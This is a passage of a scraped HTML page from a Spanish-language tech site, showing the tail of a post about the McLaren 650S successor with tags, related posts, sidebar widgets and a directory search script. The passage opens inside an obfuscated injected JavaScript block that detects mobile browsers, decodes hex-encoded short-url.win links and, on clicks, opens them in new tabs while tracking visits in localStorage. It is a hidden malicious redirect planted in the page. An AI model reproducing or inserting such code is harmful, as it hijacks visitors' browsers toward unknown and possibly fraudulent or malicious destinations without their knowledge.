i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer"><br />
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg><br />
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/lanzamientos/">Lanzamientos</a></li><li><a href="https://www.todoenunclick.com/tag/mclaren/">McLaren</a></li><li><a href="https://www.todoenunclick.com/tag/mclaren-650s/">McLaren 650S</a></li><li><a href="https://www.todoenunclick.com/tag/superdeportivos/">Superdeportivos</a></li><li><a href="https://www.todoenunclick.com/tag/sustituto/">sustituto</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/pcbox-presenta-tablet-715-y-mdq-cam-extrema/">PCBOX presenta Tablet 715 y MDQ Cam Extrema</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/ceo-de-bmw-dice-que-la-compania-se-centrara-en-lo-digital-para-renovar-la-estrategia/">CEO de BMW dice que la compañía se centrará en lo digital para renovar la estrategia</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2015-08-04T14:04:05-03:00"><meta itemprop="dateModified" content="2020-12-06T10:22:28-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="El sucesor del McLaren 650S llegará en 2018"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?fit=830%2C399&ssl=1"><meta itemprop="width" content="830"><meta itemprop="height" content="399"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":76864,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "32";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "11";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/el-mclaren-720s-gt3x-lleva-la-preparacion-para-competir-a-otro-nivel/"  rel="bookmark" class="td-image-wrap " title="El McLaren 720S GT3X lleva la preparación para competir a otro nivel" ><img class="entry-thumb" src="" alt="" title="El McLaren 720S GT3X lleva la preparación para competir a otro nivel" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/03/McLaren-720S-GT3X-02.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/el-mclaren-720s-gt3x-lleva-la-preparacion-para-competir-a-otro-nivel/"  rel="bookmark" title="El McLaren 720S GT3X lleva la preparación para competir a otro nivel">El McLaren 720S GT3X lleva la preparación para competir a otro nivel</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/mclaren-presenta-el-revolucionario-superdeportivo-artura/"  rel="bookmark" class="td-image-wrap " title="McLaren presenta el revolucionario superdeportivo Artura" ><img class="entry-thumb" src="" alt="" title="McLaren presenta el revolucionario superdeportivo Artura" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/02/Large-12913-McLarenArtura.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/mclaren-presenta-el-revolucionario-superdeportivo-artura/"  rel="bookmark" title="McLaren presenta el revolucionario superdeportivo Artura">McLaren presenta el revolucionario superdeportivo Artura</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/llega-comunidad-a-samsung-members/"  rel="bookmark" class="td-image-wrap " title="Llega Comunidad a Samsung Members" ><img class="entry-thumb" src="" alt="Llega Comunidad a Samsung Members" title="Llega Comunidad a Samsung Members" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2020/04/Comunidad-Samsung-Members..jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/llega-comunidad-a-samsung-members/"  rel="bookmark" title="Llega Comunidad a Samsung Members">Llega Comunidad a Samsung Members</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="cbbba9b16a" /><input type="hidden" name="_wp_http_referer" value="/el-sucesor-del-mclaren-650s-llegara-en-2018/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-76864","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64769";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12954";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" class="td-image-wrap " title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" ><img class="entry-thumb" src="" alt="" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-b2b-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo">Un tercio de latinoamericanos nunca ha cambiado sus claves en el...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:59:46-03:00" >29/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" class="td-image-wrap " title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" ><img class="entry-thumb" src="" alt="" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-ai.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
